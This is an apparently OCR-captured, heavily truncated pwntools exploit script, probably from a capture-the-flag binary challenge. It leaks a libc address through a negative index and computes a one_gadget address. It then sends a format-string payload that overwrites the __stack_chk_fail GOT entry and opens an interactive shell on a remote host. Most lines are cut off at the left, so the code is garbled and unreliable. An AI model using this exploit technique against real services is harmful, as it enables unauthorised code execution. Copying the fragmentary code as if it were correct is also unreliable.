
g_level="debug", binary=FILE, terminal="kitty")

xt.binary

("./glibc/libc.so.6")

):

.L:

rget = process(FILE)

rget = remote(HOST, PORT)

target



= launch()

.sendlineafter(b"> ", str(-8))

.recvuntil(b": ")

f = u64(target.recvline().strip().ljust(0x8, b"x00"))

ddress = setvbuf - libc.sym["setvbuf"]

dget = libc.address + 0xE3B01

 = fmtstr_payload(

 {elf.got["__stack_chk_fail"]: one_gadget}, write_size="s
input("DEBUG")

.sendlineafter(b"> ", fmtstr.ljust(106, b"x00"))

.interactive()
